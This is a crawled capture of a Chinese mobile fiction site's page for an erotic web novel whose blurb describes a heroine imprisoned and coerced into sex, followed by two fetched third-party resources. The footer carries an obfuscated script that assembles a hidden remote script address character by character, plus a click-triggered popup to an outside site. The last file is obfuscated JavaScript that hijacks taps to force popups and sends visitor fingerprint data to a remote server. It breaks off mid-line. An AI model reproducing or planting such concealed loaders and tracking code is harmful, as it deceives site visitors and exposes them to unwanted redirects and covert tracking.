

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.minjianxiaoshuo2.com/197/197939/
body_size: 5665
content:
<!DOCTYPE html PUBLIC "-//WAPFORUM//DTD XHTML Mobile 1.0//EN" "http://www.wapforum.org/DTD/xhtml-mobile10.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="application/xhtml+xml; charset=utf-8" />
<meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=0,width=device-width,initial-scale=1.0" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="mobile" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<title>囚欢（1v1）全新章节-囚欢（1v1）同人番外,爱吃肉肉-民间小说</title>
<meta name="keywords" content="囚欢（1v1）全新章节,囚欢（1v1）同人番外,囚欢（1v1）番外篇" />
<meta name="description" content="民间小说网提供《囚欢（1v1）》全文未删减版章节阅读,民间小说网整理囚欢（1v1）同人番外无弹窗广告，囚欢（1v1）续写" />
<meta name="format-detection" content="telephone=no" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent" />
<meta property="og:type" content="novel" />
<meta property="og:title" content="囚欢（1v1）" />
<meta property="og:description" content="    女主是孤女，身娇体软，小哭包一个，男主是寒门子弟，高冷腹黑，前期虐心，男主有白月光和朱砂痣，男主接近女主只为利用女主的家世，十分的ai七分的算计，前世虐身又虐心，女主重生想脱离男主的步步为营，结果被男主看穿，被男主囚在府中，这一世任逃离不了宿命的纠缠。两世女主都非常深ai男主，第二世知道男主不喜欢自己，提出婚约作罢，被男主狠狠的先下手为强给占有了，故而未能退婚，男主这一世ai而不自知，很多强制ai情节，高虐警告！后期我会在玻璃渣子里撒糖哒~男主虽有两位红颜知己，女主也有一位倾慕者，都是为推动剧情发展的工具人，作品是双洁哒！某作者其实他非常非常非常中意崽崽！众读者我信你个鬼！
" />
<meta property="og:image" content="/images/jipin-default.jpg" />
<meta property="og:novel:category" content="耽美小说" />
<meta property="og:novel:author" content="爱吃肉肉" />
<meta property="og:novel:book_name" content=">囚欢（1v1）" />
<meta property="og:novel:read_url" content="https://www.minjianxiaoshuo2.com/197/197939/">
<meta property="og:url" content="https://www.minjianxiaoshuo2.com/197/197939/" />
<meta property="og:novel:latest_chapter_name" content="" />
<link rel="stylesheet" type="text/css" href="/css/h_wap.css" media="all" />
<script src="/Public/layer_mobile/layer.js?v=1"></script>

<script>
var weburl="https://www.minjianxiaoshuo2.com";
</script>
<script src="/js/chapter.js"></script>
<style>
.column-list img{height:135px;}
li.column-2{
	width:100%;
	text-align: left;
}
.column-2 .words{
	float: right;
}

</style>
</head>
<body class="cover">
<div id="wrapper">
<link rel="stylesheet" type="text/css" href="/css/chapter.css" media="all" />
<div class="header">
	<div style="float:left;width:130px;line-height: 42px;padding-left: 10px;font-size: 18px;font-weight: 800;"><span ><a href="https://www.minjianxiaoshuo2.com">民间小说</a></span></div>
	<div class="bottom">
		<div class="nav">
			<a href="/">首页</a>
			<a href="/shuku/0-lastupdate-0-1.html">书库</a>
			<a href="/shuku/0-lastupdate-2-1.html">完本</a>
			<a href="/zuozhe.html">作者</a>
			<a href="javascript:showbook();">足迹</a>
		</div>
	</div>
</div>
<style>
	#banner {
		display: none;
		background: #FBFBFB;
		border-bottom: 1px solid #49CC9F;
		position: absolute;
		z-index: 5;
		right: 0;
		overflow: hidden;
		width: 100%;
		text-align: center;
		padding: 0px;
	}
	#banner ul li:first-child {
		border-top: none;
	}
	#banner ul li {
		width: 100%;
		float: left;
		text-align: center;
		height: 35px;
		line-height: 35px;
		border-top: 1px dotted #F7CA00;
		overflow: hidden;
	}
	.column-2 .right, .column-2-convert .left {
		font-size: 16px;
	}
</style>
<div id="banner" style="display: none;"></div>
<script src="/js/yuedu.js"></script>
<div class="channel">
<a href="/shuku/1-lastupdate-0-1.html" class="active">耽美小说</a>
<a href="/shuku/2-lastupdate-0-1.html" class="xuanyi ">耽美肉文</a>
<a href="/shuku/3-lastupdate-0-1.html" class="">言情小说</a>
<a href="/shuku/4-lastupdate-0-1.html" class="">言情肉文</a>
<a href="/shuku/5-lastupdate-0-1.html" class="xuanyi ">百合小说</a>
<a href="/shuku/6-lastupdate-0-1.html" class="">超爽肉文</a>
<a href="/shuku/7-lastupdate-0-1.html" class="">男男肉文</a>
<a href="/shuku/8-lastupdate-0-1.html" class="xuanyi ">浓情肉文</a>
<a href="/shuku/9-lastupdate-0-1.html" class="">私密趣事</a>
<a href="/shuku/10-lastupdate-0-1.html" class="">评书品书</a>
<a href="/shuku/11-lastupdate-0-1.html" class="xuanyi ">高辣完结</a>
<a href="javascript:;" onclick="jump()" class=""><font color="#FF0000">下载APP</font></a>
<script type="text/javascript">
function jump(){
    location.href="http://1.asdf1.xyz";
}
</script>

</div>
<form name="From" method="post" action="/s.html" class="search-form">
	<input type="hidden" name="objectType" value="2" />
	<table>
		<tr>
			<td><input type="text" name="wd" class="text-border vm" value="" /></td>
			<td width="8"></td>
			<td width="70"><input type="submit" class="btn btn-auto btn-blue vm" value="搜索" /></td>
		</tr>
	</table>
</form>
<div class="container">
	<div class="mod mod-back breadcrumb">
		<div class="bd">
			<a href="/" class="home"></a>
			<span class="divide"></span>
			<a href="/shuku/1-lastupdate-0-1.html">耽美小说小说</a>
			<span class="divide"></span>
			<a href="/197/197939/">囚欢（1v1）章节目录</a>
		</div>
	</div>
	<div class="mod detail">
		<div class="bd column-2">
			<div class="right">
				<h1>囚欢（1v1）</h1>
				<p class="info">
					作者：<a href="/author/爱吃肉肉">爱吃肉肉</a><br />
					类型：耽美小说<br />
					字数：191840<br />
					人气：976				</p>
				<p></p>
				<span class="status is-serialize">连载中..</span>
			</div>
<!--<A href="/#"><IMG src="/images/download.png" height=40 width=100></A>-->
		</div>
		<div class="ft">
			<table>
				<tr>
					<td width="50%">
						<a class="read start" href="/197/197939/12391510.html">从头开始阅读</a>
					</td>
					<td width="5">&nbsp;</td>
					<td width="50%">
						<a class="collect" href="javascript:goChapterList(197939);">章节列表</a>
					</td>
				</tr>
			</table>
		</div>
	</div>
	
	<div class="mod book-intro">
		<div class="bd">    女主是孤女，身娇体软，小哭包一个，男主是寒门子弟，高冷腹黑，前期虐心，男主有白月光和朱砂痣，男主接近女主只为利用女主的家世，十分的ai七分的算计，前世虐身又虐心，女主重生想脱离男主的步步为营，结果被男主看穿，被男主囚在府中，这一世任逃离不了宿命的纠缠。两世女主都非常深ai男主，第二世知道男主不喜欢自己，提出婚约作罢，被男主狠狠的先下手为强给占有了，故而未能退婚，男主这一世ai而不自知，很多强制ai情节，高虐警告！后期我会在玻璃渣子里撒糖哒~男主虽有两位红颜知己，女主也有一位倾慕者，都是为推动剧情发展的工具人，作品是双洁哒！某作者其实他非常非常非常中意崽崽！众读者我信你个鬼！
</div>
	</div>
	<div class="mod block update chapter-list">
		<div class="hd">
			<h4>囚欢（1v1）最新章节</h4>
		</div>
		<div class="bd">
			<ul class="list">
	<li><a href="/197/197939/13241076.html">现代番外—1死刑犯的女儿</a></li>
	<li><a href="/197/197939/13241075.html">第三十九章</a></li>
	<li><a href="/197/197939/12661020.html">第三十八章</a></li>
	<li><a href="/197/197939/12661019.html">第三十八章</a></li>
	<li><a href="/197/197939/12637050.html">番外—情定三生（上）</a></li>
	<li><a href="/197/197939/12637049.html">番外—情定三生（上）</a></li>
	<li><a href="/197/197939/12629120.html">番外—人生若只如初见（下）</a></li>
	<li><a href="/197/197939/12629119.html">番外—人生若只如初见（下）</a></li>
	<li><a href="/197/197939/12629118.html">番外—人生若只如初见（上）ｐō18Cl120114;Ь</a></li>
	<li><a href="/197/197939/12629117.html">番外—人生若只如初见（上）ｐō18Cl120114;Ь</a></li>
                
                
			</ul>
		</div>
	</div>	
	
	<div class="mod page">
		<div class="pagelistbox"><a style="color: #ffff;width:100%;background: #B9A886;display: block;height: 36px;line-height: 36px;border: 1px solid;text-align: center;font-size: .875em;padding: 0;}" href="javascript:goChapterList(197939);" id="getChapterList">&nbsp;全部章节列表...(共63章节)</a></div>

	</div>
	<div class="mod block column-list">
		<div class="hd" boxid="heiyanMobileChapterJingpin">
			<h4>作者爱吃肉肉的其他作品</h4>
		</div>
		<div class="bd">
			<ul class="list">
				<li class="column-2 "><a class="name" href="/227/227208/">ai人本色</a>  <span class="words" style="font-size:13px;">2024-07-15</span></li><li class="column-2 "><a class="name" href="/184/184583/">被盗墓男主cao了之后</a>  <span class="words" style="font-size:13px;">2022-06-26</span></li><li class="column-2 "><a class="name" href="/133/133913/">撩完就跑系统(NPH)</a>  <span class="words" style="font-size:13px;">2021-06-20</span></li><li class="column-2 "><a class="name" href="/160/160515/">军装下的绕指柔</a>  <span class="words" style="font-size:13px;">2021-11-21</span></li><li class="column-2 "><a class="name" href="/160/160516/">千cao百弄</a>  <span class="words" style="font-size:13px;">2021-11-21</span></li><li class="column-2 "><a class="name" href="/162/162465/">《（ntr）被丈夫嫌弃之后》</a>  <span class="words" style="font-size:13px;">2021-12-03</span></li><li class="column-2 "><a class="name" href="/161/161522/">《主角攻被魂穿之后（超H）》</a>  <span class="words" style="font-size:13px;">2021-11-22</span></li><li class="column-2 "><a class="name" href="/161/161960/">《掌中囚（bg）（高h）》</a>  <span class="words" style="font-size:13px;">2021-11-27</span></li>   
            </ul>
        </div>
	</div>
	<!--
	<div class="mod block column-list">
		<div class="hd" boxid="heiyanMobileChapterJingpin">
			<h4>类似囚欢（1v1）的小说推荐</h4>
		</div>
		<div class="bd">
			<ul class="list">
<li><a href='/88/88324/'><img src='/images//jipin-default.jpg' alt="快穿之恣意妄为 (女主控,nph)"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/88/88324/'>快穿之恣意妄为 (女主控,nph)</a></div></li><li><a href='/161/161489/'><img src='/images//jipin-default.jpg' alt="强睡来的男神竟然是老师（SC1V1校园高H）"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/161/161489/'>强睡来的男神竟然是老师（SC1V1校园高H）</a></div></li><li><a href='/155/155907/'><img src='/images//jipin-default.jpg' alt="风吹一夜满关山（古言1V1）"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/155/155907/'>风吹一夜满关山（古言1V1）</a></div></li><li><a href='/71/71575/'><img src='/images//jipin-default.jpg' alt="弄花（双xingx双xing，互攻）"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/71/71575/'>弄花（双xingx双xing，互攻）</a></div></li><li><a href='/152/152319/'><img src='/images//jipin-default.jpg' alt="你的心愿仙"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/152/152319/'>你的心愿仙</a></div></li><li><a href='/112/112141/'><img src='/images//jipin-default.jpg' alt="羊中之狼（Alpha总受）"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/112/112141/'>羊中之狼（Alpha总受）</a></div></li><li><a href='/150/150814/'><img src='/images//jipin-default.jpg' alt="【双xing】宠物"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/150/150814/'>【双xing】宠物</a></div></li><li><a href='/143/143561/'><img src='/images//jipin-default.jpg' alt="烟火围城时（父女NPH）"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/143/143561/'>烟火围城时（父女NPH）</a></div></li>   
            </ul>
            </div>
	</div>
	-->
	<div class="mod mod-back">
		<div class="bd">
			<a href="/" class="home"></a>
			<span class="divide"></span>
			<a href="/shuku/1-lastupdate-0-1.html">耽美小说小说</a>
			<span class="divide"></span>
			<a href="/197/197939/">囚欢（1v1）最新章节</a>
		</div>
	</div>
</div>
<script>xia();tongji();xuanfu();</script>
<div class="footer">
	<div class="section nav">
		<p>
			<a href="/">首页</a>
			<a href="/shuku/0-allvisit-0-1.html">排行</a>
			<a href="/shuku/">书库</a>
			<a href="/shuku/0-lastupdate-2-1.html">全本</a>
			<a href="/jilu.html">阅读记录</a>
		</p>
	</div>
	<div class="section copyright">
		<p class="copy"><a href="https://www.minjianxiaoshuo2.com">民间小说移动版</a>   <a href="https://www.minjianxiaoshuo2.com"></a></p>
		<p><span class="time">版权声明：本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</span></p>
	</div>
</div>
	<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?52af4018fa03577b8f00497ae52e63fe";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>

<!--[if IE]>
<link href="" rel="stylesheet" type="text/css" />
<![endif]-->
<script>
function goChapterList(id){
	layer.open({
		type: 1
		,content: '<img src="/mytool/getVerify/" alt="验证码" style="cursor: pointer;width: 80%;height: 100px;margin: 0 0 25px 10%;" align="bottom" title="看不清可单击图片刷新" onclick="this.src=\'/mytool/getVerify/?d=\'+Math.random();" /><br /><form action="/mytool/getChapterList/" method="post"><input type="text" name="verify" placeholder="请输入验证码" /><input type="hidden" name="aid", value="197939"><input type="submit" name="sbt" value="提交"></from><br /><p>验证码通过后方可查看章节目录</p><p>验证码如果看不清,可以点验证码更换一个</p>'
		,anim: 'up'
		,style: 'position:fixed; top:0; left:0; width: 100%; height: 200px; padding:10px 0; border:none;'
	});
}
function page(){
	var p = document.getElementById("pageinput").value;
	if(isPositiveNum(p)){window.open("/197/197939_"+p+"/","_self");}	function isPositiveNum(s){ 
    var re = /^[0-9]*[1-9][0-9]*$/ ;  
	    return re.test(s)  
	}
}
</script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a1fcc73930724f8cb78d147ddd9d4149","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1901tc.g17evu.com:8004/d/6533?t=0.2715986334118248
body_size: 1133
content:
{"key":"[\"6f\"gKnss=\"dfXY5F6LY5MdfM6f\"g@Q{Q=\"JF6^Y\"g}1K{1n1QK0=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0}Q\\\/}0\\\/@s}onK}Q}s{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}Q0}F(mp}1YX_m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}Q0}F(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/@mQ}(dO@1}nm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://186533tg.kuesf1.com:8004/sc/6533?n=vbzkvszy
body_size: 16086
content:
function a0_0x4934(_0x431610,_0x3516c1){_0x431610=_0x431610-0xea;var _0x3b9104=a0_0x3b91();var _0x4934ed=_0x3b9104[_0x431610];return _0x4934ed;}(function(_0x19158c,_0x1d005c){var _0x5b1eca=a0_0x4934,_0x1728f1=_0x19158c();while(!![]){try{var _0x9d7645=-parseInt(_0x5b1eca(0x102))/0x1*(parseInt(_0x5b1eca(0xfd))/0x2)+parseInt(_0x5b1eca(0xf5))/0x3+-parseInt(_0x5b1eca(0xee))/0x4+parseInt(_0x5b1eca(0xf1))/0x5+-parseInt(_0x5b1eca(0xfb))/0x6+parseInt(_0x5b1eca(0xf0))/0x7+parseInt(_0x5b1eca(0xf2))/0x8*(-parseInt(_0x5b1eca(0xf8))/0x9);if(_0x9d7645===_0x1d005c)break;else _0x1728f1['push'](_0x1728f1['shift']());}catch(_0x38d604){_0x1728f1['push'](_0x1728f1['shift']());}}}(a0_0x3b91,0x22c29));function laiteEvent(_0x5775d6,_0x4516db){var _0x5d3962=a0_0x4934,_0x15a069={'uhneM':function(_0x3dfb9e,_0x24ee13){return _0x3dfb9e==_0x24ee13;},'NKvup':function(_0x8d12ed,_0x1c04a7){return _0x8d12ed<_0x1c04a7;},'azpYS':_0x5d3962(0x10f),'KUaqB':function(_0x33bc46,_0xf6977c){return _0x33bc46+_0xf6977c;},'IUKah':'hidden','fMkmB':function(_0x127a92,_0x1111ec){return _0x127a92<_0x1111ec;},'hnOmi':function(_0x8c680f,_0xcb69f4){return _0x8c680f-_0xcb69f4;},'wMUeI':function(_0x583e94,_0xd3bfdd){return _0x583e94<_0xd3bfdd;},'EZXTJ':function(_0x2c9cf1,_0x4db25a){return _0x2c9cf1+_0x4db25a;},'NiJhY':function(_0x5f0ab3,_0x1220d0){return _0x5f0ab3+_0x1220d0;},'csvuz':function(_0x494035,_0x4a7ba7){return _0x494035==_0x4a7ba7;},'JIqvZ':function(_0xd7a4b3,_0x7022ca){return _0xd7a4b3<_0x7022ca;},'VdVUP':function(_0x22aa8f,_0x58d5b0){return _0x22aa8f<_0x58d5b0;},'DGGtF':function(_0x4e3eb7,_0x41c9a0){return _0x4e3eb7>=_0x41c9a0;},'pojrN':function(_0x4b9555,_0x3652fd){return _0x4b9555>_0x3652fd;},'fmulk':function(_0x305b24,_0x31627d){return _0x305b24>_0x31627d;},'RxSoU':function(_0x2c5e58,_0x1b0854){return _0x2c5e58<_0x1b0854;},'fdpjp':function(_0x5045ee,_0x52ae31){return _0x5045ee-_0x52ae31;},'mFCgJ':_0x5d3962(0xea),'flslc':_0x5d3962(0xf9)};window[_0x5d3962(0xeb)](_0x15a069[_0x5d3962(0x10d)],function(){var _0x576380=_0x5d3962,_0x30e29d=(event||window[_0x576380(0xfc)])[_0x576380(0x103)][0x0][_0x576380(0x10b)];if(_0x15a069[_0x576380(0xff)]('1',_0x4516db[_0x576380(0x101)])){if(_0x15a069[_0x576380(0xf3)](_0x30e29d,_0x4516db['height']))try{_0x4516db[_0x576380(0x109)]=_0x15a069[_0x576380(0xec)],_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x3c4989){_0x5775d6[_0x576380(0x105)](_0x3c4989);}else{if(_0x15a069[_0x576380(0xf3)](_0x30e29d,_0x15a069[_0x576380(0x110)](_0x4516db[_0x576380(0x108)],_0x4516db[_0x576380(0xf4)]+0x5)))try{_0x5775d6['gtop']()>=0xa&&(_0x4516db['type']=_0x15a069[_0x576380(0xf6)],_0x5775d6['open'](_0x4516db));}catch(_0x2eb35c){_0x5775d6[_0x576380(0x105)](_0x2eb35c);}}}else{var _0x31e7cd=_0x5775d6[_0x576380(0x104)]();if(_0x15a069[_0x576380(0xf7)](_0x15a069[_0x576380(0x100)](_0x31e7cd,_0x30e29d),_0x4516db[_0x576380(0x108)]))try{_0x4516db[_0x576380(0x109)]=_0x576380(0x10f),_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x28b82f){_0x5775d6[_0x576380(0x105)](_0x28b82f);}else{if(_0x15a069[_0x576380(0x10a)](_0x31e7cd-_0x30e29d,_0x15a069[_0x576380(0x107)](_0x4516db[_0x576380(0x108)],_0x15a069[_0x576380(0xef)](_0x4516db['hiheight'],0x5))))try{_0x4516db[_0x576380(0x109)]=_0x15a069[_0x576380(0xf6)],_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x1d93c3){_0x5775d6['catch'](_0x1d93c3);}}}}),window['addEventListener'](_0x15a069[_0x5d3962(0xfa)],function(){var _0x543f37=_0x5d3962,_0x564167=(event||window[_0x543f37(0xfc)])[_0x543f37(0x10c)][0x0][_0x543f37(0x10b)];if(_0x15a069[_0x543f37(0x106)]('1',_0x4516db[_0x543f37(0x101)])){if(_0x15a069['JIqvZ'](_0x564167,_0x4516db[_0x543f37(0x108)]))try{_0x4516db[_0x543f37(0x109)]=_0x543f37(0x10f),_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x5830f1){_0x5775d6[_0x543f37(0x105)](_0x5830f1);}else{if(_0x15a069['VdVUP'](_0x564167,_0x4516db[_0x543f37(0x108)]+0.85*_0x4516db[_0x543f37(0xf4)]))try{_0x15a069[_0x543f37(0xed)](_0x5775d6['gtop'](),0xa)&&(_0x4516db['type']=_0x15a069[_0x543f37(0xf6)],_0x5775d6['open'](_0x4516db));}catch(_0x4bb8e3){_0x5775d6['catch'](_0x4bb8e3);}}}else{var _0x496621=_0x5775d6[_0x543f37(0x104)]();if(_0x15a069['pojrN'](_0x496621,0x0)&&_0x15a069['fmulk'](_0x564167,0x0)){if(_0x15a069['RxSoU'](_0x15a069[_0x543f37(0x100)](_0x496621,_0x564167),_0x4516db[_0x543f37(0x108)]))try{_0x4516db[_0x543f37(0x109)]=_0x15a069['azpYS'],_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x5a61d7){_0x5775d6[_0x543f37(0x105)](_0x5a61d7);}else{if(_0x15a069[_0x543f37(0x10e)](_0x496621,_0x564167)<_0x15a069[_0x543f37(0x107)](_0x4516db['height'],0.85*_0x4516db['hiheight']))try{_0x4516db[_0x543f37(0x109)]=_0x15a069[_0x543f37(0xf6)],_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x108b37){_0x5775d6['catch'](_0x108b37);}}}}});}function a0_0x3b91(){var _0x3142f0=['ginHei','catch','csvuz','EZXTJ','height','type','wMUeI','clientY','changedTouches','mFCgJ','fdpjp','good','KUaqB','touchstart','addEventListener','azpYS','DGGtF','374968GCyKfV','NiJhY','1860453nXyCZs','1404270xpwqJB','1154416mPZYku','NKvup','hiheight','550800GkgVGY','IUKah','fMkmB','18gTOOTB','touchend','flslc','17346FHceQH','event','405238rABOBB','open','uhneM','hnOmi','position','1PUAznY','touches'];a0_0x3b91=function(){return _0x3142f0;};return a0_0x3b91();}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )lt_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var i=new Date();i.setTime(i.getTime()+1000*n),document.cookie='lt_'+e+'='+escape(t)+';expires='+i.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n>document.body.clientHeight?n:document.body.clientHeight;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),a=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+a,d+='&clickp='+parseInt(c)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new 